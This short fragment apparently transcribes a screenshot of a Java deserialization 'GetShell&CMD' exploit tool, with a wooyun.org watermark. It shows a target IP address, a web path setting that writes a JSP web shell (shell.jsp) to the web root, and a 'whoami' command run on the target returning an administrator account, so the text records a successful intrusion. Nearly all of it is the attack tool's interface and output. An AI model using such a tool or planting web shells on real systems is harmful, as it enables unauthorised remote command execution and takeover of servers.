 JAVA Unserialization GetShell&CMD Exploit by rebe...
Url: http://117.27.89.154/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
user-irupqec6dc\administrator
www.wooyun.org